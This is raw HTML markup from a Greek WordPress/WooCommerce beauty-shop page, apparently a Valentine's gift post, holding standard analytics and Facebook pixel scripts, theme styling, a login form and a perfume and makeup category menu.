<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beautylink.gr/wp-json/wp/v2/posts/13046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://www.beautylink.gr/?p=13046' />
<link rel="alternate" type="application/json+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fvalentines-day-gifts-for-her-him-by-beauty-link%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fvalentines-day-gifts-for-her-him-by-beauty-link%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-13046 single-format-standard theme-basel woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fe51032b63" /><input type="hidden" name="_wp_http_referer" value="/valentines-day-gifts-for-her-him-by-beauty-link/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
